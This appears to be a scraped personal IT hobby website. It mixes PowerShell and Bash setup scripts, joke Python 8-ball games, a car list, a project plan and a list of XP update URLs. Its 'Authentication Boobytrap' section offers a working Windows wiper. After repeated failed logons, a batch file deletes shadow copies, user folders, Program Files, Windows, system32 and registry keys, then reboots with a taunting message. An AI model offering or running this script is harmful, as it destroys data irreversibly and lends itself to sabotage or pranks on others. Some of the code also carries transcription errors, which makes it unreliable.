} elseif ((Get-ChildItem -Path $Path -Force | Measure-Object).Count -gt 0) {
throw "Folder $Path is not empty"
}
} -ArgumentList $ContentPath# Create replication group
New-DfsReplicationGroup -GroupName $GroupName# Add members
Add-DfsrMember -GroupName $GroupName -ComputerName $PrimaryServer
Add-DfsrMember -GroupName $GroupName -ComputerName $ReplicaServer# Create replicated folder
New-DfsReplicatedFolder -GroupName $GroupName -FolderName $FolderName# Assign folder paths & set primary member
Set-DfsrMembership -GroupName $GroupName -FolderName $FolderName -ComputerName $PrimaryServer -ContentPath $ContentPath -PrimaryMember $true
Set-DfsrMembership -GroupName $GroupName -FolderName $FolderName -ComputerName $ReplicaServer -ContentPath $ContentPath# Add the Site Connections
Add-DfsrConnection -GroupName $GroupName -SourceComputerName $PrimaryServer -DestinationComputerName $ReplicaServer
Replication Script
Check the replication to see if it's working:
Get-DFSRConnection -GroupName "WhateverYourGroupNameIs"
Link To Video
Welcome to the GenericTechSupport Python Area
A Scripting Place for IT Fun and Games
It Can't all be Boring IT Stuff
Random Python Based Games
Magic 8 Ball Scripting
NOTE: You will need to have Python3 Installed on your Linux machine for this to work correctly.
8-Ball-Helpdesk-HorrorShow-Edition

import tkinter as tk
import random# Expanded list of help desk disaster-related answers
answers = [
("Yes", "Of course, unplugging your router and waiting 30 seconds always fixes everything."),
("No", "Using 'password123' as your password is a brilliant security strategy."),
("Yes", "Clicking on every pop-up that appears is the best way to improve your computer's performance."),
("No", "Opening email attachments from unknown senders is a great way to stay secure."),
("Yes", "Ignoring software updates ensures your system remains 'unique' and 'vintage'."),
("No", "Disabling antivirus software to speed up your computer is a smart move."),
("Yes", "Running multiple antivirus programs simultaneously guarantees maximum protection."),
("No", "Using the same password for all your accounts is a time-saving technique."),
("Yes", "Ignoring backup procedures ensures you'll never need to restore data."),
("No", "Sharing your password with everyone in the office promotes transparency."),
("Yes", "Leaving your computer unlocked while away encourages collaboration."),
("No", "Using public Wi-Fi without a VPN is a convenient way to access sensitive information."),
("Yes", "Clicking on suspicious links in emails is an effective way to explore the internet."),
("No", "Ignoring firewall settings enhances your computer's performance."),
("Yes", "Disabling system restore points ensures a fresh start every time."),
("No", "Using outdated hardware with the latest software is a compatibility masterpiece."),
("Yes", "Running pirated software is a cost-effective way to access premium features."),
("No", "Ignoring user manuals and help guides fosters self-reliance."),
("Yes", "Overloading your computer with unnecessary programs speeds up its performance."),
("No", "Ignoring password complexity requirements simplifies your login process."),
]# Function to get a random answer
def shakeball():
answer, reason = random.choice(answers)
resultlabel.config(text=f"Answer: {answer}
Reason: {reason}")# Create the main window
root = tk.Tk()
root.title("Magic 8 Ball: Help Desk Horror Show Edition")
root.geometry("500x300")# Create and pack the widgets
questionlabel = tk.Label(root, text="Ask a Yes/No question:")
questionlabel.pack(pady=10)questionentry = tk.Entry(root, width=40)
questionentry.pack(pady=5)shakebutton = tk.Button(root, text="Shake the 8 Ball", command=shakeball)
shakebutton.pack(pady=20)resultlabel = tk.Label(root, text="", font=("Helvetica", 12))
result_label.pack(pady=10)# Run the application
root.mainloop()
Magic 8 Ball Scripting
NOTE: You will need to have Python3 Installed on your Linux machine for this to work correctly.
8-Ball-IT-Disaster-Edition

import tkinter as tk
import random# Categorized responses based on keywords
responses = {
'network': [
"Using a single router for the entire company's traffic is cost-effective.",
"Implementing NAT without understanding its implications is a great idea.",
"Hardcoding IP addresses in the configuration files ensures stability.",
"Disabling DHCP to reduce network overhead is always beneficial.",
"Ignoring subnetting and using a flat network simplifies everything.",
"Using default credentials on network devices enhances security.",
"Relying solely on static routes avoids the complexity of dynamic routing.",
"Disabling firewalls to improve network performance is a smart move.",
"Overloading a single switch with all devices maximizes efficiency.",
"Ignoring VLANs and keeping all devices in one broadcast domain reduces complexity.",
],
'systems': [
"Skipping load testing because 'it works fine in dev' is always a good idea.",
"Using a single point of failure in critical systems? What could go wrong?",
"Hardcoding credentials in configuration files? That's secure, right?",
"Ignoring monitoring because 'it hasn't failed yet' is a solid strategy.",
"Choosing a monolithic architecture for a microservices problem? Brilliant!",
"Disabling firewalls to 'speed up' troubleshooting? Genius move.",
"Relying on manual backups instead of automation? What's the worst that could happen?",
"Using outdated protocols because 'they've always worked'? Excellent choice.",
"Ignoring scalability because 'we're a small company'? Perfect foresight.",
"Neglecting disaster recovery planning because 'we're lucky'? Smart thinking.",
"Overcomplicating simple solutions with unnecessary tools? That's efficiency.",
"Deploying changes directly to production without testing? What could possibly go wrong?",
"Choosing a technology stack no one on the team understands? That's innovation.",
"Ignoring security patches because 'it's not a priority'? Wise decision.",
"Relying on a single vendor for all infrastructure needs? What could go wrong?",
"Disabling logging to 'improve performance'? Brilliant idea.",
"Assuming the cloud provider will handle all security? That's trust.",
"Using default configurations without review? Excellent practice.",
"Ignoring user feedback in system design? That's user-centric.",
"Skipping code reviews to save time? Smart move.",
],
'helpdesk': [
"Of course, unplugging your router and waiting 30 seconds always fixes everything.",
"Using 'password123' as your password is a brilliant security strategy.",
"Clicking on every pop-up that appears is the best way to improve your computer's performance.",
"Opening email attachments from unknown senders is a great way to stay secure.",
"Ignoring software updates ensures your system remains 'unique' and 'vintage'.",
"Disabling antivirus software to speed up your computer is a smart move.",
"Running multiple antivirus programs simultaneously guarantees maximum protection.",
"Using the same password for all your accounts is a time-saving technique.",
"Ignoring backup procedures ensures you'll never need to restore data.",
"Sharing your password with everyone in the office promotes transparency.",
]
}# Function to categorize the question based on keywords
def categorizequestion(question):
question = question.lower()
if any(keyword in question for keyword in ['router', 'switch', 'ip', 'subnet', 'vlan', 'firewall']):
return 'network'
elif any(keyword in question for keyword in ['server', 'system', 'deployment', 'erp', 'dns', 'encryption']):
return 'systems'
elif any(keyword in question for keyword in ['password', 'email', 'attachment', 'antivirus', 'backup', 'Windows']):
return 'helpdesk'
else:
return None# Function to get a random response based on the category
def shakeball():
question = questionentry.get()
category = categorizequestion(question)if category:
response = random.choice(responses[category])
resultlabel.config(text=f"Response: {response}")
else:
resultlabel.config(text="Response: Ask a more specific IT question.")# Create the main window
root = tk.Tk()
root.title("Magic 8 Ball: IT Disaster Edition")
root.geometry("500x300")# Create and pack the widgets
questionlabel = tk.Label(root, text="Tell me about an IT Change you made:")
questionlabel.pack(pady=10)questionentry = tk.Entry(root, width=40)
questionentry.pack(pady=5)shakebutton = tk.Button(root, text="Shake the 8 Ball", command=shakeball)
shakebutton.pack(pady=20)resultlabel = tk.Label(root, text="", font=("Helvetica", 12))
result_label.pack(pady=10)# Run the application
root.mainloop()
Are you curious what TGO has driven (Owned)
This is a long List of random vehicles
NOTE: Photos are a representation and not the actual vehicle
First Car
1985 Ford Mustang LX Hatch

Second Car
1993 Taurus LX Wagon

Third Car
1999 Corolla LE

Fourth Car
2003 Nissan Sentra SE-R SpecV

Fifth Car
2005 Scion XB

Sixth Car
2007 WRX STI

Seventh Car
2007 Honda Civic SI

Eighth car
2001 Dakota

Nineth car
1999 Cadillac DeVille

Tenth car
2009 Roush 429R Stage 3

Eleventh car
2003 Toyota Sienna XLE

Twelfth car
2000 Toyota MR2 Spyder

Thirteenth car
2014 Honda Accord Sport

Fourteenth car
2007 GMC Sierra SLT

Fifteenth car
2014 Chevy Volt

Sixteenth car
2012 Sienna Limited AWD

Seventeenth car
2015 Toyota Tacoma Access Cab

Eighteenth car
2014 Scion XB

Nineteenth car
2016 Vw GTI R

Twentieth car
2017 Camry SE

Twenty-first car
2017 F150 FX4 XLT 5.0

Twenty-Second car
2008 MGM LS

Twenty-Third car
1985 Mustang LX 5.0 Vert

Twenty-Fourth car
1986 Toyota Corolla GTS

Twenty-Fifth car
2022 Ford Maverick

Twenty-Sixth car
2018 Jeep Wrangler Rubicon
Out of all the vehicles, this is still my favorite one

Twenty-Seventh car
2019 Ford F150 Platinum

Twenty-Eighth car
2023 Ford F150 XLT PowerBoost

Twenty-Nineth car
2017 Lexus GX460

Thirtieth car
TBD - To be honest, probably another JLUR Jeep.
Tell me what your lists look like? Leave a comment on the Short
The Ultimate WINE Installation Script
NOTE: This package installer requires an additional 25GB+ of free space to JUST RUN THE WINE APPLICATIONS, this does not include game sizes. Additional games and emulators will take more space yet. You will need a minimal of 50GB hard disk to use this.
Script to be saved at FullWineInstall.sh in the Downloads Directory
WARNING!!! THIS INSTALLS LEGACY PACKAGES TO RUN XP GAMES, IT WILL ALSO NOT WORK FOR ANY GAMES THAT REQUIRE A DISK
#!/bin/bash
# Install updates
sudo apt update
sudo apt upgrade -y
# Install Driver Repos
sudo add-apt-repository ppa:wine/wine-builds
sudo add-apt-repository ppa:graphics-drivers/ppa
sudo add-apt-repository ppa:kisak/kisak-mesa
sudo add-apt-repository ppa:lutris-team/lutris
# Install Drivers
sudo apt update
sudo apt upgrade -y
sudo ubuntu-drivers autoinstall
# Install WINE Packages
sudo apt update
sudo dpkg --add-architecture i386
sudo apt install wine64
sudo apt install wine32
sudo apt install winbind
sudo apt install --install-recommends winehq-staging
sudo apt install --install-recommends winehq-staging winetricks
sudo apt install winetricks
sudo apt update
wget -nc https://dl.winehq.org/wine-builds/winehq.key
sudo apt-key add winehq.key
echo "deb https://dl.winehq.org/wine-builds/ubuntu/ focal main" | sudo tee /etc/apt/sources.list.d/wine.list
sudo apt update
winetricks corefonts vcrun2015
winetricks dlls vcrun2013
winetricks dlls vcrun2015
sudo apt install lutris
# Install Lutris Upgrade
sudo apt update
wget -nc https://github.com/lutris/lutris/releases/download/v0.5.18/lutris0.5.18all.deb
sudo chmod +x ./lutris0.5.18all.deb
sudo apt install ./lutris0.5.18all.deb
# need a game to test with? (Unquote the next line)
# wget -nc https://empireearth.eu/download/neoee
# Install FlatPack Bottles Containerization
sudo flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepo
sudo flatpak install flathub com.usebottles.bottles
sudo apt install samba -y
flatpak install flathub com.github.tchx84.Flatseal
sudo apt update
# Force X86 Emulation:
export WINEARCH=win32
homedir=getent passwd $USER | cut -d: -f6
export WINEPREFIX="$homedir/.wineEE2"
export WINE="/opt/wine-staging/bin/wine"
WINEPREFIX="$homedir/.wineEE2" WINEARCH=win32 WINE="/opt/wine-staging/bin/wine" /opt/wine-staging/bin/wine wineboot winecfg
# Setup DirectX Support
homedir=getent passwd $USER | cut -d: -f6
WINEPREFIX="$homedir/.wineEE2" WINEARCH=win32 WINE="/opt/wine-staging/bin/wine" winetricks d3dx943
WINEPREFIX="$homedir/.wineEE2" WINEARCH=win32 WINE="/opt/wine-staging/bin/wine" winetricks d3dcompiler43
WINEPREFIX="$homedir/.wineEE2" WINEARCH=win32 WINE="/opt/wine-staging/bin/wine" winetricks corefonts
sudo apt install libgamemode0:i386 libgamemodeauto0:i386
sudo apt-get --reinstall install ttf-mscorefonts-installer
sudo apt update
sudo apt upgrade -y
sudo reboot now
#
After the System Reboots, log back into it and open Lutris
On Lutris Launch, the Lutris Application will automatically update and download the Proton-GE Package configuration. This is a clone of the Proton package found in Steam.You will need to click on Menu and select Preferences
Choose Updates
Install (download) the Wine-Ge-8-26 Package
Check for Updates
Download Missing Media
Click on Runners
Click on and install DosBox
Click on and install WINE
Click Sources (DO NOT CLICK STEAM!!!) If you need steam install it separately.
Close Lutris (Save any changes)
Open a Terminal
sudo apt update
sudo apt upgrade -y
sudo reboot nowNOTE: Old Key error is known, it's due to the need for i386 legacy libraries to run Windows XP Games
Log back into the system and click-on/open Bottles
Click on Menu
Click on Preferences
Click on Appearance (Show Update Date)
Click on Tab for Runners
Click Carat for Proton-GEInstall Ge-Proton-10-3Wait till it finishes
Click on Carat to minimize Proton-GE
Click on Wine GE Carat
Install WINE-GE-PROTON-8-26 (NOTE: LOL is for a specific Game, See Video for details) Click on Carat for Wine GE to minimize
Click Carat for Caffe
Click Install option for Caffe 9.7
Make sure that the latest Soda version is installed.Click on DLL Components Tab
Make sure the latest DXVK is installed
Close (Save) Bottles
Open a Terminal
sudo apt update
sudo apt upgrade -y
sudo reboot now
FUTURE HOME OF GHOSTJOBBER
As a side note, the name is not set in (granite) stone, So if you have a better name idea, leave the idea in the 5/17 short, and if your name is picked, I will give you a high-five, since this channel made me $13.45 last year.
KICK-OFF DATE 5/17/25
This Project is our next Project for GenericTechSupport
PROJECT SCOPE
Let's face it, the Job Market is a nightmare, finding a job right now sucks. The only thing worse than no jobs, is all the fake jobs and scam jobs.This made me really start to think, we have access to a free repository, this repository "called AI" is a database of indexed data. Since most of these scam jobs exist on the internet in more than just one place, we should be able to easily create a script to find details on a job.
PART ONE
My best guess is that I should be able to use DuckDuckGo Indexing which unlike Google is free to use and access, to view the data from the indexing service itself to figure out dates of job posting.. This should allow me to then put together a list of companies that have been posting fake jobs.
PART TWO
I am also guessing that it shouldn't be too bad to create a Python script to allow us to enter in a URL and see the dates in which the jobs were uploaded, and the dates in which the jobs were modified, if ever. This would allow us to search the URL on the fly and see if the Job is still relevant, Since a Job posted in 2022, would be 3 years ago, we could then use that info to publish the company as a scam, or fake job. Thus saving our fellow IT co-workers time when searching for new positions.
ATTENTION
My guess is that this project is going to draw a lot of attention, so i would ask, if you are an out of work developer, and want to contribute to this project, please feel free to reach out, and I can setup a Team meeting, or Discord chat were we can get together and work on this. I realize this site doesn't help with co-managing a project... So I still have a git if that's a better option.
EXPECTED CODE
Since Python can run on both Windows and Linux, My plan is to write this in Python, as I have limited knowledge in Python, this is both an exercise in learning for myself, but also it should allow you all (The subscribers) to modify the script and do what you want with it, using it as nothing more than a base to build off of, I would just ask, that if you make something cooler from it, please share it back with me..
Authentication Boobytrap Scripts
Event Id: 4625 Powershell Script
<#
.SYNOPSIS
Triggers a batch file if 4 or more failed local logons (4625)
from the same account occur within 15 seconds.
#># --- CONFIG ---
$Threshold = 4
$WindowSeconds = 15
$BatchFile = "C:\Path2BatFile\NameOfBat.bat"
$LogFile = "C:\Path2BatLocation\FailedLogonMonitor.log"$Now = Get-Date
$StartTime = $Now.AddSeconds(-$WindowSeconds)# Pull all 4625 events in the time window
$Events = Get-WinEvent -FilterHashtable @{
LogName = 'Security'
Id = 4625
StartTime = $StartTime
}# Parse events to extract logon type, user, and source IP
$LocalFails = foreach ($ev in $Events) {
$xml = [xml]$ev.ToXml()
$logonType = ($xml.Event.EventData.Data | Where-Object { $.Name -eq "LogonType" }).'#text'
$targetUser = ($xml.Event.EventData.Data | Where-Object { $.Name -eq "TargetUserName" }).'#text'
$ipAddress = ($xml.Event.EventData.Data | Where-Object { $.Name -eq "IpAddress" }).'#text'# Local = logon type 2 (console) or 11 (cached), and no remote IP
if ( ($logonType -eq "2" -or $logonType -eq "11") -and
([string]::IsNullOrEmpty($ipAddress) -or $ipAddress -eq "127.0.0.1" -or $ipAddress -eq "::1") ) {
[PSCustomObject]@{
User = $targetUser
Time = $ev.TimeCreated
}
}
}# Group by user, check threshold
$Triggered = $false
$LocalFails | Group-Object User | ForEach-Object {
if ($.Count -ge $Threshold) {
$Triggered = $true
Add-Content $LogFile -Value "[$Now] ALERT: User '$($.Name)' failed $($.Count) local logons in $WindowSeconds sec."
if (Test-Path $BatchFile) {
Start-Process -FilePath $BatchFile -WindowStyle Hidden
}
}
}if (-not $Triggered) {
Add-Content $LogFile -Value "[$Now] INFO: No user exceeded $Threshold failures."
}
Authentication Boobytrap Batch File Option
Your Executed Boobytrap for the Wrong 4X passwords
NOTE: Confirm the path, as the website seems to strip the users\ value due to the % listed. The correct path needs the \ after the users value.
'@echo off
manage-bde -protectors -add C: -rp
vssadmin delete shadows /all
echo y | takeown /f c:\windows /r /d
echo y | takeown /f c:\users\%username%\downloads /r /d
echo y | takeown /f c:\users\%username%\documents /r /d
echo y | takeown /f c:\users\%username%\Pictures /r /d
echo y | takeown /f c:\users\%username%\Music /r /d
echo y | takeown /f c:\users\%username%\videos /r /d
echo y | takeown /f c:\users\%username%\desktop /r /d
echo y | takeown /f c:\users\%username%\favorites /r /d
echo y | takeown /f c:\users\%username%\links /r /d
echo y | takeown /f c:\users\%username%\contacts /r /d
echo y | takeown /f c:\users\%username%\onedrive /r /d
echo y | takeown /f c:\users\%username% earches /r /d
echo y | takeown /f c:\users\%username%\appdata /r /d
echo y | takeown /f "C:\program files" /r /d
echo y | takeown /f "C:\program files (X86)" /r /d
echo y | takeown /f "C:\Windows" /r /d
del /S /F /Q /A:S c:\users\%username%\downloads
del /S /F /Q /A:S c:\users\%username%\documents
del /S /F /Q /A:S c:\users\%username%\Pictures
del /S /F /Q /A:S c:\users\%username%\Music
del /S /F /Q /A:S c:\users\%username%\videos
del /S /F /Q /A:S c:\users\%username%\desktop
del /S /F /Q /A:S c:\users\%username%\favorites
del /S /F /Q /A:S c:\users\%username%\links
del /S /F /Q /A:S c:\users\%username%\contacts
del /S /F /Q /A:S c:\users\%username%\onedrive
del /S /F /Q /A:S c:\users\%username%\searches
del /S /F /Q /A:S c:\users\%username%\appdata
del /S /F /Q /A:S C:\Windows
del /S /F /Q /A:S "C:\program files (X86)"
Rmdir C:\ /S /Q
del /S /F /Q /A:S "C:\program files"
Rmdir C:\ /S /Q
del c:\windows\system32 /s /q
del /f /s /q “C:..”
del %systemdrive% /f /s /q
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/
:MESSAGE
ECHO Your Machine has been wiped, this is a result of stupidity, Running this script destroys your desktop dummy, did you think this was a prank?
shutdown -r -f -t "00"
GOTO MESSAGE'
Coming Soon!
Boobytrapping New Local Admin without knowing it
Links to Videos and Back to Main Page
QuickTips LINUX Edition
Quick Tips Commands or How-To Details Defined
How to Install SNAP on Linux Mint
sudo apt update
sudo mv /etc/apt/preferences.d/nosnap.pref ~/Documents/nosnap.backup
sudo apt update
sudo apt install snapd
sudo apt update
sudo snap install snap-store
sudo reboot now
How to Increase the Swap File on MINT
NOTE: The 8G is Gig, you can use 16G or 4G it should be 2x the total memory on your system, up to 16GB.
sudo swapoff -a
sudo fallocate -l 8G /swapfile
sudo chmod 600 /swapfile
sudo mkswap /swapfile
sudo swapon /swapfile
sudo swapon --show
How To Clear the Cache without Rebooting on DEBIAN flavored Linux
NOTE: sudo command without the sudo -s does not work, if you run sudo whatever without the sudo -s first it will result in a failed command.
sudo -s
echo 3 > /proc/sys/vm/drop_caches
WELCOME TO THE GTS SCRIPTING HOW-TO ON AUTOMATED BULK DOWNLOAD TOOL

WARNING!!! IF YOU ARE ATTEMPTING TO RECREATE THE DEAD GRANITE PROJECT, YOU MUST INSTALL THE WSUS OFFLINE UPDATES FIRST, FOUND ON THE ARCHIVE SITE
MAKE SURE YOU WATCH THE HOW-TO VIDEO ON USING THE GTS FILE DOWNLOADER TOOL
THIS IS FOR INSTRUCTIONAL PURPOSES ONLY SHARING UPDATES IS NOT PERMITTED PER MICROSOFT TERMS OF SERVICE ONLY USE THIS IF YOU DOWNLOADED THE UPDATES YOURSELF AND ARE PLANNING ON RUNNING XP FOR YOUR PERSONAL USE
THIS DOES NOT SECURE XP
THIS IS A SAMPLE SCRIPT ON HOW TO BATCH SCRIPT SILENT BULK DOWNLOAD TOOL APPLICATIONS ON AN XP PRO X86 MACHINE
STEP 1: Open Notepad
STEP 2: Enter in your Data
cd\
cd c:\temp\GTSFILES
start /wait FILENAME1.exe -f -u -z -q
start /wait FILENAME2.exe -f -u -z -q
start /wait FILENAME3.exe -f -u -z -q
start /wait FILENAME4.exe -f -u -z -q
start /wait FILENAME5.exe -f -u -z -q
shutdown -r -f -t "10"

STEP 3: SAVE-AS GTS_Installer.bat
Save your file to C:\temp\GTSFile
STEP 4: Copy Your Installers
Copy Your Installers to the C:\Temp\GTSFiles if the folder doesn't exist on the XP system, create it.
Other Associated GTS PROJECTS
WELCOME TO THE GTS FILE DOWNLOADER APPLICATION DETAILS

WARNING!!! IF YOU ARE ATTEMPTING TO RECREATE THE DEAD GRANITE PROJECT, YOU MUST INSTALL THE WSUS OFFLINE UPDATES FIRST, FOUND ON THE ARCHIVE SITE
MAKE SURE YOU WATCH THE HOW-TO VIDEO ON USING THE GTS FILE DOWNLOADER TOOL
WARNING!!! THIS PACKAGE WAS CREATED IN PYTHON, WHILE PYTHON WAS CLEAN WHEN CREATED, THIS DOES NOT MEAN BUGS WILL NOT BE POSSIBLE, USE AT YOUR OWN RISK
How to use the GTS File Download APP
WARNING!!!You Must be on Windows 10 or Windows 11 For this tool to work. You must also have Edge, Chrome or Chromium Installed.
STEP 1: DOWNLOAD THE TOOL

STEP 2: Open Notepad
Add the URL's of whatever applications you want to download in bulk.Save the file as whatever you want to called it .gts so for instance, if you wanted to called it freeware.gts that's what you could name it
STEP 3: Launch the GTS File Downloader APP

STEP 4: Click on "Select .GTS and Download"
STEP 5: Navigate to your .GTS file and click on Open
NOTE: The Download will execute immediately on clicking open.
STEP 6: Location of files will be C:\temp\GTSFiles
NOTE: All files are renamed in a series of numbers on download, they are in order, but this is done to script the install at a later time. (See Video)
Other Associated GTS PROJECTS
WELCOME TO THE GTS XP X86 UPDATE LIST

WARNING!!! IF YOU ARE ATTEMPTING TO RECREATE THE DEAD GRANITE PROJECT, YOU MUST INSTALL THE WSUS OFFLINE UPDATES FIRST, FOUND ON THE ARCHIVE SITE
A LIST OF URL's TO ACCESS ALL WINDOWS XP X86 PRO UPDATES
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/07/windowsxp-kb2079403-x86-enu_bc5640c1e48194b88a0cd9635392c3ff3012f1d1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/07/windowsxp-kb2115168-x86-enu_675e6a32a90807671042e4de6b1f10a2fd82b157.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/08/windowsxp-kb2121546-x86-enu_7bc03ec1c00c52043bbbbaae828c801387c99479.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/08/windowsxp-kb2124261-x86-enu_8c9fb769a98a87da56b6b312a2a31010b1f4d7cf.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2010/08/windowsxp-kb2141007-x86-enu_16c65714660e28a376531874387526ca5ffe1e2a.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/07/windowsxp-kb2160329-x86-enu_a953e6a8521ae749dd5b497b3fa3305a2d8f257a.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/06/windowsxp-kb2229593-x86-enu_745d7b032115820cef735f83660c5e3c870da33b.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/08/windowsxp-kb2259922-x86-enu_9408f8625e056a173e09d21b54c17237e9ba45a4.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/09/windowsxp-kb2279986-x86-enu_94a7af17907c0ed6ef08abaa0bf41228ef0b3aff.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/07/windowsxp-kb2286198-x86-enu_77efb42f6b085f268f492a9b6946cad5e69b7fc8.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/08/windowsxp-kb2290570-x86-enu_6ab9dbb115e5ba8f3cd4f607aedecee86223ced8.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/09/windowsxp-kb2296011-x86-enu_95ff937b7a8443ddb8ae0579da94690ac3a85d0d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/11/windowsxp-kb2296199-x86-enu_dd1f04faba21125bd6c618c0680b4410a4adcbf6.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2010/09/windowsxp-kb2345886-x86-enu_f0473cd9468a3585a5da8e906ab58ad95d1ded2d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/08/windowsxp-kb2347290-x86-enu_de6572122c6323cc343a9273ee0d24188b240a32.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/09/windowsxp-kb2360937-x86-enu_41982c5a040dabb535184772b175612533556e37.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/09/windowsxp-kb2387149-x86-enu_62c37617cb0c9502a135b43a161482928084cbaa.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/01/windowsxp-kb2393802-x86-enu_317d4fcbb0a230f3462f40ea2be322d5eced5866.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/11/windowsxp-kb2412687-x86-enu_00e4f04004e3037953cdf3343bb40409180d7ad1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/12/windowsxp-kb2419632-x86-enu_6dfaf9fe0d89d32d3c28e8245c1fe87d4561af1f.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/11/windowsxp-kb2423089-x86-enu_94cce8eb153f98affd81951f2123b74f14a59925.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/11/windowsxp-kb2436673-x86-enu_18ab4f88057257247509250075e1cef57ff1bf09.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/11/windowsxp-kb2440591-x86-enu_4ecb42986b6e12ccc9e83c8bdda536f94f6d8488.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/11/windowsxp-kb2443105-x86-enu_c6025a43d53129a2f4d0def88d1f1ccaa6c622b2.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/05/windowsxp-kb2476490-x86-enu_1545ba40647300fc0cde0c3e4c8e307e7d77d45d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/01/windowsxp-kb2476687-x86-enu_aa47617bb6a97e1d3baf7e1f5ca76b9af0c24b2d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/01/windowsxp-kb2478960-x86-enu_56cc4e7eae7362f056ccd946e5e69d1b4a1c1e76.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/01/windowsxp-kb2478971-x86-enu_4461eaff0dab1a7900e1b41afb5a7a9319a96253.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/01/windowsxp-kb2479628-x86-enu_bfae728fcc65075bc18cfdc0ac8f97ec58151daa.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/02/windowsxp-kb2479943-x86-enu_0f4fe52f57ff542624050e386ac2b264ea032631.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/02/windowsxp-kb2481109-x86-enu_357fb75b3178fa715a5e9c209ed6c8cf86899c77.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/01/windowsxp-kb2483185-x86-enu_8d3deb8249d91112891ff5a847c6debcec1dee84.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/01/windowsxp-kb2485376-x86-enu_11a5b9e65ad987d3ae7ec7407c643a29d9c52173.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/01/windowsxp-kb2485663-x86-enu_e6142de1db2c310632af0badc06392a85f78304d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/03/windowsxp-kb2491683-x86-enu_d68220a1d4d2ed4a823b0f5e313f19ea45389515.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/03/windowsxp-kb2503658-x86-enu_26c8183589fc700d21f0d529de9f23634544e1d1.exe
